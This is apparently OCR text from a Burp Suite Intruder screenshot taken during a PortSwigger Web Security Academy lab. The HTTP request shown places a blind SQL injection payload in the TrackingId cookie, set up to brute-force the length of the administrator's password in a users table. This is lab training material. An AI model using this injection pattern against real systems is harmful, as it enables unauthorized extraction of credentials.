 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Sniper attack
Start attack
Target https://0a7200bf047fc095803dbcd3000a00aa.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7200bf047fc095803dbcd3000a00aa.web-security-academy.net
3 Cookie: TrackingId=QSwscFSYSGfVS75I' and (select 'a' from users where username = 'administrator' and length(password) > §1§)='a'--; session=
57tDRvqilzYyCVMCCmFogW8AWGqTJwLJ
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7200bf047fc095803dbcd3000a00aa.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Settings
Case-sensitive match
Grep - Match
These settings can be used to flag result items containing specified
expressions.
Flag responses matching these expressions:
Paste
Load...
Remove
Clear
Welcome
Add
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
§ Payloads
Resource pool
Settings